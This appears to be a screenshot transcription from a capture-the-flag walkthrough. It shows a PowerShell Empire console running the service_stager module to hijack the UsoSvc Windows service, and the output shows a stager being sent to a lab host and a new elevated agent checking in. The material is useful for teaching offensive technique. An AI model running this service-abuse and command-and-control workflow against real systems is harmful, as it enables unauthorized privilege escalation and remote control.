 (Empire: powershell/privesc/powerup/service_stager) > info
Name: Invoke-ServiceAbuse
Module: powershell/privesc/powerup/service_stager
NeedsAdmin: False
OpsecSafe: False
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@harmj0y
Description:
Modifies a target service to execute an Empire stager.
Comments:
https://github.com/PowerShellEmpire/PowerTools/tree/master/P
owerUp
Options:
Name Required Value Description
Agent True 4HUGRFAE Agent to run module on.
ServiceName True UsoSvc The service name to manipulate.
Listener True HTB2 Listener to use.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
(Empire: powershell/privesc/powerup/service_stager) >
(Empire: powershell/privesc/powerup/service_stager) >
(Empire: powershell/privesc/powerup/service_stager) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked 4HUGRFAE to run TASK_CMD_JOB
[*] Agent 4HUGRFAE tasked with task ID 1
[*] Tasked agent 4HUGRFAE to run module powershell/privesc/powerup/service_stager
(Empire: powershell/privesc/powerup/service_stager) >
[*] Sending POWERSHELL stager (stage 1) to 10.10.10.180
[*] New agent K14SFZ58 checked in
[+] Initial agent K14SFZ58 from 10.10.10.180 now active (Slack)
[*] Sending agent (stage 2) to K14SFZ58 at 10.10.10.180
(Empire: powershell/privesc/powerup/service_stager) >